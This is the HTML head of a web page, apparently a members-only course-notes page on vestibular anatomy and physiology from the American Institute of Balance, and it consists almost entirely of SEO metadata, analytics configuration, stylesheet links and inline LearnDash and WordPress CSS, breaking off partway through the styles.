

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/
body_size: 50303
content:

<!DOCTYPE html>
<!--[if lt IE 8]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>
<!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	
	<link rel="shortcut icon" href="https://dizzy.com/wp-content/themes/aib8/favicon.ico">
	<link rel="apple-touch-icon-precomposed" href="https://dizzy.com/wp-content/themes/aib8/apple-touch-icon.png" />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anatomy and Physiology of the Vestibular System – 2 of 6 - The American Institute of Balance ®</title>
	<link rel="canonical" href="https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anatomy and Physiology of the Vestibular System – 2 of 6 - The American Institute of Balance ®" />
	<meta property="og:description" content="You do not have access to this note." />
	<meta property="og:url" content="https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/" />
	<meta property="og:site_name" content="The American Institute of Balance ®" />
	<meta property="article:modified_time" content="2023-05-05T03:14:47+00:00" />
	<meta property="og:image" content="https://dizzy.com/wp-content/uploads/2021/04/AIB-Logo.png" />
	<meta property="og:image:width" content="608" />
	<meta property="og:image:height" content="412" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/","url":"https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/","name":"Anatomy and Physiology of the Vestibular System – 2 of 6 - The American Institute of Balance ®","isPartOf":{"@id":"https://dizzy.com/#website"},"datePublished":"2023-05-05T02:34:19+00:00","dateModified":"2023-05-05T03:14:47+00:00","breadcrumb":{"@id":"https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/"]}]},{"@type":"BreadcrumbList","@id":"https://dizzy.com/lds-course-notes/anatomy-and-physiology-of-the-vestibular-system-2-of-6-151/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dizzy.com/"},{"@type":"ListItem","position":2,"name":"Anatomy and Physiology of the Vestibular System – 2 of 6"}]},{"@type":"WebSite","@id":"https://dizzy.com/#website","url":"https://dizzy.com/","name":"The American Institute of Balance ®","description":"Leading the World in Vestibular &amp; Equilibrium Education","publisher":{"@id":"https://dizzy.com/#organization"},"alternateName":"AIB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dizzy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dizzy.com/#organization","name":"The American Institute of Balance ®","url":"https://dizzy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dizzy.com/#/schema/logo/image/","url":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","contentUrl":"https://dizzy.com/wp-content/uploads/2020/06/logo.png","width":459,"height":265,"caption":"The American Institute of Balance ®"},"image":{"@id":"https://dizzy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="text/calendar" title="The American Institute of Balance ® &raquo; iCal Feed" href="https://dizzy.com/events/?ical=1" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://dizzy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-price-based-country-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/css/frontend.min.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.7.0.2' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1600px;
		}
		

    .ld-lesson-topic-list .ld-table-list-items .ld-table-list-item {
        border-radius: 2px !important;border-color:#ffffff !important;border-width:15px !important;    }

            .learndash-wrapper .lds-grid-banners-thumbnail {
            border-radius: 2px 2px  0 0;
        }
        .learndash-wrapper .ld-item-list-items .ld-item-list-item .ld-table-list-footer {
            border-radius: 0 0 2px 2px ;
        }
    

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #00a2e8;
                        border-color: #00a2e8;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #00a2e8;
                        border-right-color: #00a2e8;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #019e7c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #019e7c;
                        border-right-color: #019e7c;
                    }
                                    .learndash-wrapper .ld-status {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper.ldvc-login .ld-login-modal-login,
                    .learndash-wrapper.ldvc-login .ld-login-modal-register,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-topic-status,
                    .learndash-wrapper .ld-course-status.ld-course-status-enrolled,
                    .learndash-wrapper .ld-course-status,
                    .learndash-wrapper .ld-course-navigation .ld-lesson-item-expanded,
                    .learndash-wrapper .ld-table-list,
                    .learndash-wrapper .ld-progress .ld-progress-bar,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-radius: 2px;
                    }

                    .learndash-wrapper.lds-course-list.lds-course-list-grid-banners .ld-item-list .ld-item-list-item {
                        overflow: hidden;
                    }

                
                    .learndash-wrapper .lds-btn,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content input[type='button'],
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .ld-section-heading .ld-expand-button {

                                                       background-color: #2ec6cc !important;
                                             }
                    .learndash-wrapper .lds-btn:hover,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit:hover,
                    .learndash-wrapper .btn-join:hover,
                    .learndash-wrapper .wpProQuiz_content #btn-join:hover,
                    .learndash-wrapper #quiz_continue_link:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button:hover,
                    .learndash-wrapper .wpProQuiz_content input[type='button'].wpProQuiz_button2:hover,
                    .learndash-wrapper .sfwd_lms_mark_complete:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete:hover,
                    .learndash-wrapper .ld-section-heading .ld-section-heading,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"]:hover,
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"]:hover, {
                         opacity: 0.8;
                                                       background-color: #2ec6cc !important;
                                             }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 3px;
                    }
                                    .learndash-wrapper .ld-pagination .ld-pages {
                        border-radius: 10px;
                    }
                
                    /*
                    .learndash-wrapper .ld-item-list-item-preview  */

                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-expanded::before,
                    .learndash-wrapper .ld-item-list-item:not(.ld-item-list-item-course) {
                        background: #ffffff;
                    }

                 
                    .learndash-wrapper .ld-lesson-section-heading,
                    .learndash-wrapper .ld-section-heading h2 {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-list .ld-section-heading {
                        background: #c9c9c9;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        color: #ffffff;
                    }

                
                    .learndash-wrapper .ld-lesson-item-section-heading,
                    .learndash-wrapper .ld-item-list-section-heading {
                        background: #2ec6cc;
                        padding: 10px 20px;
                    }

                
                    .learndash-wrapper .ld-topic-title,
                    .learndash-wrapper .ld-lesson-title,
                    .learndash-wrapper .ld-item-title {
                        color: #3d3723;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-item,
                    .learndash-wrapper .ld-content-actions,
                    .learndash-wrapper .ld-table-list.ld-no-pagination,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-assignment-list .ld-table-list-footer,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-color: #ffffff;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-color: #ffffff;
                    }

                
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label,
                    .learndash-wrapper .ld-table-list .ld-table-list-items,
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        border-width: 15px;
                    }

                    .learndash-wrapper .ld-table-list .ld-table-list-footer {
                        border-bottom-style: solid;
                        border-bottom-width: 15px;
                    }

                    .learndash-wrapper .ld-assignment-list.ld-table-list .ld-table-list-footer {
                        border-width: 15px;
                        border-style: solid;
                        border-top: 0;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item {
                        margin-bottom: 10px;
                    }

                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 25px;
                    }

                
                    .learndash-wrapper .ld-table-list-items,
                    .learndash-wrapper .ld-item-list-item-expanded {
                        background: #fafafa !important;
                    }

                
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages a,
                    .learndash-wrapper .ld-course-navigation .ld-pagination .ld-pages span,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price,
                    .learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label,
                    .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab,
                    .learndash-wrapper .ld-pagination,
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components {
                        color: #adadad !important;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-section-heading h2,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-section-heading h2 {
            font-size: 24px;
        }

              .learndash-wrapper {
               font-size: 18px !important;
          }
     
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: 18px;
        }

    
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-topic-title,
        .learndash-wrapper .ld-lesson-title,
        .learndash-wrapper .ld-item-title {
            font-size: px !important;
        }

    
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-details .ld-expand-button,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components,
        .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-title .ld-item-components .ld-status {
            font-size: px;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
            font-size: px !important;
            line-height: 1.4em !important;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-lesson-title {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-table-list.ld-topic-list .ld-table-list-item {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-course-navigation .ld-lesson-item-preview .ld-expand-button {
            font-size: px;
            line-height: 1.4em;
        }

    
        .learndash-wrapper .ld-pagination .ld-pages,
        .learndash-wrapper #sfwd_lms_mark_complete,
        .learndash-wrapper .ld-button,
        .learndash-wrapper .ld-expand-button {
            font-size: px;
        }

              .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading .ld-lesson-section-heading {
               font-size: 16px !important;
          }
     




    .ld-icon.ld-icon-comments:not(.fa)::before{
                content: "";
            }          .learndash-wrapper .ld-status-icon .ld-icon {
               font-size: 26px !important;
          }
    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #019e7c !important;
        }

    




    
        .learndash-wrapper .wpProQuiz_correct > .wpProQuiz_response,
        .learndash-wrapper .wpProQuiz_correct {
            color: #000000 !important
        }

            .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem textarea.wpProQuiz_questionEssay,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionList[data-type=assessment_answer] .wpProQuiz_questionListItem,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem .wpProQuiz_sortable,
        .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label {
            color: #000000 !important
        }
    

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading, .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger{ background-color:#2ec6cc !important; }.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading{ background-color:#878787 !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #00a2e8 !important;
}

    

    .learndash-wrapper .ld-item-list.ld-lesson-list .ld-pagination .ld-pages {
        border-bottom-left-radius: 2px;
        border-bottom-right-radius: 2px;
    }


            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-sleek-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/sleek.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='ldvc-template-grid-banner-css' href='https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/css/templates/grid-banner.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dizzy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='uncanny_learndash_codes-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-codes/src/blocks/dist/blocks.style.build.css?ver=4.2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 